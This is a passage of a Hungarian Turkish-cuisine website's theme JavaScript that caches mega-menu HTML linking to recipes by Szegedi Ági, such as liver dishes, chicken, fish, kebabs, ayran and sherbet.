(Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        